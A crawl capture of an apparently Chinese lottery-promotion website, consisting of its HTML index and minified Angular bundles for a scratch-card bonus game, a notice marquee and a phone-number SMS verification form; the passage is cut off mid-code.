

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rycp8666.com/
body_size: 679
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <title>welcome</title>
    <base href="/" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <script src="https://v3.verify.cyou/v3.js" async defer></script>
  <link rel="stylesheet" href="styles.c901ab000dbe88a744a7.css"></head>
  <body>
    <app-root></app-root>
  <script src="runtime.2493ccc3d8ad961ca551.js"></script><script src="polyfills-es5.b780b133a7d9922d1083.js" nomodule></script><script src="polyfills.ea13c8de36072665ce2b.js"></script><script src="scripts.491c540df42ea793bb1d.js"></script><script src="main.2ac375535256faa1fb4d.js"></script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://rycp8666.com/12.92cbb7a1b0c398856d0b.js
body_size: 1828
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{"2tyh":function(d,p,a){"use strict";a.r(p),a.d(p,"ActivityModuleNgFactory",(function(){return Ud}));var m=a("CcnG"),n=a("gwn4"),o=a("EdU/"),e=a("/Yna"),t=a("JRKe"),c=a("Ed4d"),b=a("8WaK"),g=a("QfCi"),i=a("CghO"),r=a("Sq/J"),u=a("pMnS"),l=a("7kIO"),s=a("agvb"),z=a("1dYp"),k=a("Ip0R"),h=a("gIcY"),v=a("zC/G"),C=a("eDkP"),f=a("Fzqc"),M=a("M2Lx"),O=a("dWZg"),w=a("5uwh"),y=a("y9Pr"),A=a("uTmk"),L=a("IOtJ"),N=a("4c35"),R=a("qAlS"),x=a("h5O1"),D=a("D3Pk"),E=a("SL+W"),H=a("8e7N"),J=a("08s3"),j=a("bQgi"),F=a("6dbk"),I=a("wx2m"),P=a("28A0"),S=a("J+Fg"),T=a("n8Rd"),Q=a("xouH"),K=a("QvIU"),U=a("iHsM"),W=a("tNz9"),Y=a("rBva"),Z=a("XLv6"),q=a("els3"),G=a("QQsT"),X=a("nH7t"),_=a("UjjO"),B=a("hKCq"),V=a("dJ6Q"),$=a("eNAM"),dd=a("nBas"),pd=a("vGXY"),ad=a("z6Tj"),md=a("Hw1A"),nd=a("kgsp"),od=a("kwqV"),ed=a("hlDO"),td=a("tZ8a"),cd=a("iO/g"),bd=a("Xuik"),gd=a("WAj7"),id=a("9UnD"),rd=a("ukEd"),ud=a("KMFx"),ld=a("8Bmj"),sd=a("YMkR"),zd=a("cg/a"),kd=a("OsWL"),hd=a("MP3s"),vd=a("EQkA"),Cd=a("a/fG"),fd=a("H+n6"),Md=a("X4wW"),Od=a("Kb1l"),wd=a("0x7Z"),yd=a("ZLNL"),Ad=a("OiR+"),Ld=a("HJO+"),Nd=a("FMzt"),Rd=a("Ee7L"),xd=a("ygly"),Dd=a("GSSa"),Ed=a("kIv3"),Hd=a("X5Tt"),Jd=a("6Cds"),jd=a("ZYCi"),Fd=a("eV5y"),Id=a("Vs+A"),Pd=a("CVdl"),Sd=a("fR/H"),Td=a("jnHK"),Qd=a("udbD"),Kd=a("pPNO"),Ud=m["\u0275cmf"](n.a,[],(function(d){return m["\u0275mod"]([m["\u0275mpd"](512,m.ComponentFactoryResolver,m["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,o.b,e.a,t.a,c.a,b.a,g.a,i.a,r.a,u.a,l.a,s.a,z.a]],[3,m.ComponentFactoryResolver],m.NgModuleRef]),m["\u0275mpd"](4608,k.NgLocalization,k.NgLocaleLocalization,[m.LOCALE_ID,[2,k["\u0275angular_packages_common_common_a"]]]),m["\u0275mpd"](4608,h.w,h.w,[]),m["\u0275mpd"](5120,v.A,v.M,[k.DOCUMENT,[3,v.A]]),m["\u0275mpd"](4608,C.d,C.d,[C.k,C.f,m.ComponentFactoryResolver,C.i,C.g,m.Injector,m.NgZone,k.DOCUMENT,f.b,[2,k.Location]]),m["\u0275mpd"](5120,C.l,C.m,[C.d]),m["\u0275mpd"](4608,M.c,M.c,[]),m["\u0275mpd"](1073742336,k.CommonModule,k.CommonModule,[]),m["\u0275mpd"](1073742336,h.v,h.v,[]),m["\u0275mpd"](1073742336,h.j,h.j,[]),m["\u0275mpd"](1073742336,O.b,O.b,[]),m["\u0275mpd"](1073742336,w.a,w.a,[]),m["\u0275mpd"](1073742336,y.b,y.b,[]),m["\u0275mpd"](1073742336,v.k,v.k,[]),m["\u0275mpd"](1073742336,A.a,A.a,[]),m["\u0275mpd"](1073742336,L.a,L.a,[]),m["\u0275mpd"](1073742336,f.a,f.a,[]),m["\u0275mpd"](1073742336,N.e,N.e,[]),m["\u0275mpd"](1073742336,R.g,R.g,[]),m["\u0275mpd"](1073742336,C.h,C.h,[]),m["\u0275mpd"](1073742336,v.x,v.x,[]),m["\u0275mpd"](1073742336,x.a,x.a,[]),m["\u0275mpd"](1073742336,D.b,D.b,[]),m["\u0275mpd"](1073742336,E.a,E.a,[]),m["\u0275mpd"](1073742336,M.d,M.d,[]),m["\u0275mpd"](1073742336,H.a,H.a,[]),m["\u0275mpd"](1073742336,v.J,v.J,[]),m["\u0275mpd"](1073742336,J.c,J.c,[]),m["\u0275mpd"](1073742336,v.y,v.y,[]),m["\u0275mpd"](1073742336,j.c,j.c,[]),m["\u0275mpd"](1073742336,F.h,F.h,[]),m["\u0275mpd"](1073742336,F.a,F.a,[]),m["\u0275mpd"](1073742336,F.e,F.e,[]),m["\u0275mpd"](1073742336,I.c,I.c,[]),m["\u0275mpd"](1073742336,P.c,P.c,[]),m["\u0275mpd"](1073742336,S.d,S.d,[]),m["\u0275mpd"](1073742336,T.c,T.c,[]),m["\u0275mpd"](1073742336,Q.h,Q.h,[]),m["\u0275mpd"](1073742336,K.f,K.f,[]),m["\u0275mpd"](1073742336,U.a,U.a,[]),m["\u0275mpd"](1073742336,W.d,W.d,[]),m["\u0275mpd"](1073742336,v.t,v.t,[]),m["\u0275mpd"](1073742336,Y.c,Y.c,[]),m["\u0275mpd"](1073742336,Z.b,Z.b,[]),m["\u0275mpd"](1073742336,q.c,q.c,[]),m["\u0275mpd"](1073742336,G.a,G.a,[]),m["\u0275mpd"](1073742336,X.a,X.a,[]),m["\u0275mpd"](1073742336,_.b,_.b,[]),m["\u0275mpd"](1073742336,B.g,B.g,[]),m["\u0275mpd"](1073742336,B.b,B.b,[]),m["\u0275mpd"](1073742336,V.a,V.a,[]),m["\u0275mpd"](1073742336,$.a,$.a,[]),m["\u0275mpd"](1073742336,dd.c,dd.c,[]),m["\u0275mpd"](1073742336,dd.b,dd.b,[]),m["\u0275mpd"](1073742336,pd.a,pd.a,[]),m["\u0275mpd"](1073742336,ad.b,ad.b,[]),m["\u0275mpd"](1073742336,md.g,md.g,[]),m["\u0275mpd"](1073742336,nd.b,nd.b,[]),m["\u0275mpd"](1073742336,od.e,od.e,[]),m["\u0275mpd"](1073742336,ed.b,ed.b,[]),m["\u0275mpd"](1073742336,td.a,td.a,[]),m["\u0275mpd"](1073742336,cd.a,cd.a,[]),m["\u0275mpd"](1073742336,bd.h,bd.h,[]),m["\u0275mpd"](1073742336,bd.f,bd.f,[]),m["\u0275mpd"](1073742336,v.z,v.z,[]),m["\u0275mpd"](1073742336,gd.g,gd.g,[]),m["\u0275mpd"](1073742336,gd.d,gd.d,[]),m["\u0275mpd"](1073742336,gd.e,gd.e,[]),m["\u0275mpd"](1073742336,id.g,id.g,[]),m["\u0275mpd"](1073742336,id.e,id.e,[]),m["\u0275mpd"](1073742336,rd.a,rd.a,[]),m["\u0275mpd"](1073742336,ud.b,ud.b,[]),m["\u0275mpd"](1073742336,ld.b,ld.b,[]),m["\u0275mpd"](1073742336,sd.b,sd.b,[]),m["\u0275mpd"](1073742336,zd.b,zd.b,[]),m["\u0275mpd"](1073742336,kd.b,kd.b,[]),m["\u0275mpd"](1073742336,hd.a,hd.a,[]),m["\u0275mpd"](1073742336,vd.a,vd.a,[]),m["\u0275mpd"](1073742336,Cd.a,Cd.a,[]),m["\u0275mpd"](1073742336,fd.a,fd.a,[]),m["\u0275mpd"](1073742336,Md.a,Md.a,[]),m["\u0275mpd"](1073742336,Od.c,Od.c,[]),m["\u0275mpd"](1073742336,wd.b,wd.b,[]),m["\u0275mpd"](1073742336,yd.b,yd.b,[]),m["\u0275mpd"](1073742336,Ad.f,Ad.f,[]),m["\u0275mpd"](1073742336,Ld.a,Ld.a,[]),m["\u0275mpd"](1073742336,Nd.a,Nd.a,[]),m["\u0275mpd"](1073742336,v.E,v.E,[]),m["\u0275mpd"](1073742336,Rd.a,Rd.a,[]),m["\u0275mpd"](1073742336,xd.a,xd.a,[]),m["\u0275mpd"](1073742336,Dd.a,Dd.a,[]),m["\u0275mpd"](1073742336,v.p,v.p,[]),m["\u0275mpd"](1073742336,Ed.a,Ed.a,[]),m["\u0275mpd"](1073742336,Hd.d,Hd.d,[]),m["\u0275mpd"](1073742336,Jd.a,Jd.a,[]),m["\u0275mpd"](1073742336,jd.t,jd.t,[[2,jd.y],[2,jd.p]]),m["\u0275mpd"](1073742336,Fd.a,Fd.a,[]),m["\u0275mpd"](1073742336,Id.a,Id.a,[]),m["\u0275mpd"](1073742336,Pd.a,Pd.a,[]),m["\u0275mpd"](1073742336,n.a,n.a,[]),m["\u0275mpd"](256,bd.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),m["\u0275mpd"](256,id.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[]),m["\u0275mpd"](1024,jd.n,(function(){return[[{path:"red",component:Sd.a},{path:"turntable",component:Td.a},{path:"vip-welfare",component:Qd.a,canActivate:[Kd.a]}]]}),[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://rycp8666.com/11.760527685b8248431dd1.js
body_size: 48766
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{"N5+b":function(n,t,l){"use strict";l.d(t,"a",(function(){return i})),l.d(t,"b",(function(){return r}));var e=l("CcnG"),o=(l("tNz9"),l("Ip0R")),i=(l("dWZg"),l("zC/G"),e["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goTo(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,c)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),e["\u0275pod"](3,{$implicit:0})],(function(n,t){var l=t.component,o=n(t,3,0,t.context.index);n(t,2,0,o,l.nzDotRender||e["\u0275nov"](t.parent.parent,8))}),(function(n,t){n(t,0,0,t.context.$implicit.isActive)}))}function u(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.carouselContents)}),(function(n,t){var l=t.component;n(t,0,0,"top"===l.nzDotPosition,"bottom"===l.nzDotPosition,"left"===l.nzDotPosition,"right"===l.nzDotPosition)}))}function g(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit+1)}))}function r(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{slickList:0}),e["\u0275qud"](671088640,2,{slickTrack:0}),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(n,t,l){var e=!0,o=n.component;return"keydown"===t&&(e=!1!==o.onKeyDown(l)&&e),"mousedown"===t&&(e=!1!==o.pointerDown(l)&&e),"touchstart"===t&&(e=!1!==o.pointerDown(l)&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275and"](16777216,null,null,1,null,u)),e["\u0275did"](7,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,g))],(function(n,t){n(t,7,0,t.component.nzDots)}),(function(n,t){n(t,2,0,t.component.nzVertical)}))}},Y0DH:function(n,t,l){"use strict";l.r(t);var e=l("CcnG"),o=function(){return function(){}}(),i=l("pMnS"),c=l("tNz9"),a=l("Ip0R"),u=l("N5+b"),g=l("zC/G"),r=l("dWZg"),s=l("Evg9"),d=l("Cxl7"),p=function(){function n(n,t,l){this.service=n,this.modal=t,this.config=l}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"noticeList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"noticeStr",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type})),t="";return n.length&&n[0].configs.forEach((function(n,l){t+=l+1+": "+n.data+" "})),t},enumerable:!0,configurable:!0}),n.prototype.noticeAlert=function(){var n="";this.noticeList.forEach((function(t,l){n+="<p>"+(l+1)+": "+t.data+"</p>"})),this.modal.info({nzClassName:"modalClass",nzTitle:"\u516c\u544a",nzContent:n})},n}(),C=l("WAj7"),f=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.notice[_ngcontent-%COMP%]{width:1000px;height:40px;margin:0 auto}.notice[_ngcontent-%COMP%]   .warp[_ngcontent-%COMP%]{display:flex;height:100%;align-items:center}.notice[_ngcontent-%COMP%]   .warp[_ngcontent-%COMP%]   .news[_ngcontent-%COMP%]{width:100px;height:40px;line-height:40px;text-align:center;display:flex;justify-content:center;align-items:center}.notice[_ngcontent-%COMP%]   .warp[_ngcontent-%COMP%]   .news[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:14px;color:#fff;margin-left:8px}.notice[_ngcontent-%COMP%]   .warp[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;height:40px;line-height:40px;color:#dbd4d4;font-size:15px;overflow:hidden;cursor:pointer}.notice[_ngcontent-%COMP%]   .warp[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .marquee[_ngcontent-%COMP%]{white-space:nowrap;animation:linear infinite marquee_move}.notice[_ngcontent-%COMP%]   .warp[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .marquee[_ngcontent-%COMP%]:hover{animation-play-state:paused}  .modalClass{width:600px!important}  .modalClass .ant-modal-body .ant-modal-confirm-content{max-height:550px;overflow:auto}  .modalClass ::-webkit-scrollbar{display:none!important}@keyframes marquee_move{0%{transform:translateX(1100px)}100%{transform:translateX(-100%)}}"]],data:{}});function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","notice"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,2,"div",[["class","news"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6700\u65b0\u6d88\u606f:"])),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"marquee",[["behavior","scroll"],["onMouseOut","this.start()"],["onMouseOver","this.stop()"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.noticeAlert()&&e),e}),null,null)),(n()(),e["\u0275ted"](7,null,[" ",""]))],null,(function(n,t){n(t,7,0,t.component.noticeStr)}))}var _=l("ZYCi"),O=l("Irb3"),P=l("08s3"),M=l("M2Lx"),h=l("wFw1"),b=l("z6Tj"),x=l("vGXY"),v=l("gIcY"),w=l("rBva"),y=l("Jlk3"),k=l("uGGr"),I=l("WcCY"),R=l("xOb2"),z=l("bZGi"),T=l("Xuik"),N=function(){function n(n,t,l,e,o,i){this.service=n,this.message=t,this.storage=l,this.config=e,this.validate=o,this.auth=i,this.step=-1,this.cWidth=0,this.cHeight=0,this.scratchText=["\u60a8\u6709\u4e00\u6b21\u522e\u5956\u673a\u4f1a\u54e6\uff01","\u60a8\u5df2\u522e\u4e2d\u5956\u54c1\uff01","\u8bf7\u7559\u4e0b\u8054\u7cfb\u65b9\u5f0f\uff01"],this.msgCode="",this.msgLoading=!1,this.leaveShow=!1,this.leaveTime=60,this.submitBtnOnOff=!0}return n.prototype.canvasInt=function(n){this.cWidth=n.width,this.cHeight=n.height;var t=n.getContext("2d");t.fillStyle="#aaa",t.fillRect(0,0,this.cWidth,this.cHeight),this.drawText(t),this.bindEvent(n,t)},n.prototype.drawText=function(n){n.font="bold 40px Arial",n.fillStyle="#808080",n.textAlign="center",n.textBaseline="middle",n.fillText("\u5f00\u59cb\u522e\u5956",this.cWidth/2,this.cHeight/2),n.lineCap="round",n.lineJoin="round",n.lineWidth=40,n.globalCompositeOperation="destination-out",this.step=0},n.prototype.bindEvent=function(n,t){var l=this,e=0,o=0,i=!1;n.onmousedown=function(n){e=n.offsetX,o=n.offsetY,i=!0},n.onmousemove=function(n){i&&(t.beginPath(),t.moveTo(e,o),t.lineTo(n.offsetX,n.offsetY),t.stroke(),t.closePath(),e=n.offsetX,o=n.offsetY)},document.onmouseup=function(n){i&&(i=!1,l.getArea(t))}},n.prototype.getArea=function(n){for(var t=n.getImageData(0,0,this.cWidth,this.cHeight).data,l=0,e=0;e<t.length;e++)0===t[e]&&l++;l>this.cWidth*this.cHeight*.4&&(n.clearRect(0,0,this.cWidth,this.cHeight),this.step=1)},n.prototype.getLottery=function(){this.service.scratchData.verifyPhone?this.senMoney():this.step=2},n.prototype.sure=function(){this.submitBtnOnOff||this.message.info("\u8bf7\u6c42\u4e2d\uff0c\u8bf7\u7a0d\u540e..."),this.validate.singleValidateFn("mobile",this.service.scratchData.userPhone)&&(4===this.msgCode.length&&Number(this.msgCode)?this.senMoney():this.message.error("\u8bf7\u8f93\u5165\u6b63\u786e\u9a8c\u8bc1\u7801"))},n.prototype.senMoney=function(){var n=this,t={aid:this.service.scratchData.activityId.toString(),mobile:"",msgCode:""};this.service.scratchData.verifyPhone||Object.assign(t,{mobile:this.service.scratchData.userPhone,msgCode:this.msgCode}),this.submitBtnOnOff=!1,this.service.receiveReward(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.service.scratchBig=!1,n.service.scratchShow=!0):n.message.error(t.msg)}),(function(n){return console.log(n)}),(function(){return n.submitBtnOnOff=!0}))},n.prototype.closeScratch=function(){this.service.scratchBig=!1},n.prototype.senMsgCode=function(){var n=this,t={mobileNo:this.service.scratchData.userPhone,type:4};this.validate.singleValidateFn("mobile",t.mobileNo)&&(this.msgLoading=!0,this.auth.getMsgCode(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.leaveShow=!0,n.countTime()):n.message.error(t.msg),n.msgLoading=!1})))},n.prototype.countTime=function(){var n=this;if(this.leaveTime<=1)return this.leaveShow=!1,void(this.leaveTime=60);this.leaveTime--,setTimeout((function(){n.countTime()}),1e3)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](k.a),e["\u0275\u0275inject"](T.g),e["\u0275\u0275inject"](R.a),e["\u0275\u0275inject"](d.a),e["\u0275\u0275inject"](I.a),e["\u0275\u0275inject"](z.a))},token:n,providedIn:"root"}),n}(),D=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.config=l,this.scratch=e,this.auth=o}return n.prototype.ngOnInit=function(){this.service.scratchInit();var n=this.el.nativeElement.querySelector("#canvas");this.scratch.canvasInt(n)},n.prototype.ngAfterViewInit=function(){},n}(),S=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{position:fixed;display:flex;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.7);justify-content:center;align-items:center;z-index:921}.content[_ngcontent-%COMP%]{position:relative;width:600px;height:650px;background:url(/pcCJPB/scratch/ggl_statues_01.png) 0 0/100% 100%}.content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:40px;height:40px;top:42px;right:0;background:url(/pcCJPB/scratch/del.png) 0 0/100% 100% no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]{position:absolute;left:116px;top:302px;width:316px;height:215px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:38px;color:#fff;font-size:14px;line-height:38px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]{position:relative;width:362px;height:150px;margin-top:40px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]{width:100%;height:100%;padding-top:24px;background:url(/pcCJPB//scratch/ggl_zjl1.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;text-align:center;font-weight:700;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{font-size:20px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:nth-child(2){font-size:24px;margin-top:10px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{font-size:28px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child   span[_ngcontent-%COMP%]{font-size:46px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   #canvas[_ngcontent-%COMP%]{position:absolute;left:0;top:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px 8px;line-height:32px;background:url(/pcCJPB/scratch/ggl_zjl2.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{height:32px;border:1px solid #ffd34f;padding-left:10px;background:#fff;font-size:14px;color:#333;outline:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change[_ngcontent-%COMP%]{height:32px;background:#ffd34f;color:#333;font-size:14px;text-align:center;border:none;width:100%;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change.disabled[_ngcontent-%COMP%]{background:#757575;cursor:no-drop;border-radius:4px;color:#fff}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .phone[_ngcontent-%COMP%]{margin-bottom:20px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{position:absolute;left:0;bottom:0;width:100%;height:54px;text-align:center}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:248px;height:50px;background:url(/pcCJPB/scratch/btn.png) 0 0/100% 100%;text-align:center;line-height:50px;color:#fff;font-weight:700;font-size:24px;cursor:pointer}.scratch-small[_ngcontent-%COMP%]{position:fixed;right:-8px;bottom:365px;width:90px;height:90px;z-index:920;cursor:pointer}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:90px;height:90px;opacity:.8;transition:.2s all}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{opacity:1;transform:scale(1.1)}.scratch-small[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:20px;height:20px;border-radius:50%;right:0;bottom:80%;background:url(/pcCJPB/scratch/back.png) 0 0/100% 100% no-repeat;display:none}@media (min-width:1280px){.scratch-small[_ngcontent-%COMP%]{left:50%;margin-left:590px;right:auto}}.noselect[_ngcontent-%COMP%]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}"]],data:{}});function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","scratch-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u606d\u559c\u60a8"])),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u83b7\u5f97\u5f69\u91d1"])),(n()(),e["\u0275eld"](5,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],null,(function(n,t){n(t,7,0,t.component.service.scratchData.userMoney)}))}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.senMsgCode()&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,M.b,g.H,e.NgZone,g.n,[2,g.j],[2,h.a]],{nzLoading:[0,"nzLoading"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,[" \u83b7\u53d6\u77ed\u4fe1\u9a8c\u8bc1\u7801 "]))],(function(n,t){n(t,2,0,t.component.scratch.msgLoading)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","change disabled"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u5012\u8ba1\u65f6","\u79d2"]))],null,(function(n,t){n(t,1,0,t.component.scratch.leaveTime)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","bind-num"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,23,"div",[["class","phone"],["nz-row",""]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](3,4931584,null,0,b.c,[e.ElementRef,e.Renderer2,g.H,x.b,e.NgZone,r.a,g.q],null,null),(n()(),e["\u0275eld"](4,0,null,null,12,"div",[["nz-col",""],["nzSpan","13"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](6,4931584,null,0,b.a,[g.H,e.ElementRef,[2,b.c],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](7,0,null,null,9,"input",[["appLimitInput",""],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var 